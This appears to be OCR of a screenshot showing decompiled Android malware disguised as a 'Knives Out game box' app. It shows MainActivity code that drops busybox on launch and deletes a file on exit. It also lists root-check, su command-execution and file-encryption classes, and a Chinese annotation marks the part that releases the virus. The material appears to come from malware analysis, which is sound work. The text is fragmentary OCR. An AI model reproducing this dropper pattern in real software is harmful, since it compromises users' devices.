 Java Decompiler - MainActivity.class
File Edit Navigate Search Help
smali smali
Base64Utils
FileEncryptUtils
StreamGobbler
b
c
d
e
f
h
adrt
ADRTLogCatReader
ADRTSender
android.support
com
gc.materialdesign
if2703b788.QQ2856437148
BuildConfig
MainActivity
MainActivity
ButtonClickListener
del : a
file : String
isExit : boolean
path : String
d(String) : void
g() : String
joinQQGroup(String) : boole
onCreate(Bundle) : void
onDestroy() : void
onKeyDown(int, KeyEvent) :
棒棒的(View) : void
潇洒(View) : void
爸爸(View) : void
R
ScreenUtils
SlidingMenu
a
b
b
CommandResult
COMMAND_EXIT : String
COMMAND_LINE_END : Str
COMMAND_SH : String
COMMAND_SU : String
checkRootPermission() : bo
execCommand(List<String>
execCommand(List<String>
qdt.class ADRTLogCatReader.class MainActivity.class e.class b.class
public boolean joinQQGroup(String paramString)
{
Intent localIntent = new Intent();
localIntent.setData(Uri.parse("mqqopensdkapi://bizAgent/qm/qr?url=http%3A%2F%2Fqm.qq.com%2Fcgi-bin%2Fqm%2Fqr%3Ffrom%3Dapp%26p%3Dandroid%26k%3D" + paramString));
try
{
startActivity(localIntent);
return true;
}
catch (Exception paramString) {}
return false;
}
@Override
protected void onCreate(Bundle paramBundle)
{
ADRTLogCatReader.onContext(this, "com.aide.ui");
super.onCreate(paramBundle);
e.busybox(this);
setContentView(2130968579);
}
释放病毒的核心代码 至于为什么是核心 我视屏里面有详细讲
@Override
protected void onDestroy()
{
a.deleteFile(this.file);
super.onDestroy();
}
public boolean onKeyDown(int paramInt, KeyEvent paramKeyEvent)
{
if (paramInt == 4)
{
if (!isExit)
{
isExit = true;
Toast.makeText(getApplicationContext(), "再按一次退出荒野行动游戏盒子！", 0).show();
new Thread(new Runnable()
{
@Override
public void run()
{
long l = 3000;
try
{
Thread.sleep(l);
MainActivity.isExit = false;
return;
}
catch (InterruptedException localInterruptedException)
{
localInterruptedException.printStackTrace();
}
}
}).start();
return false;
英
简
半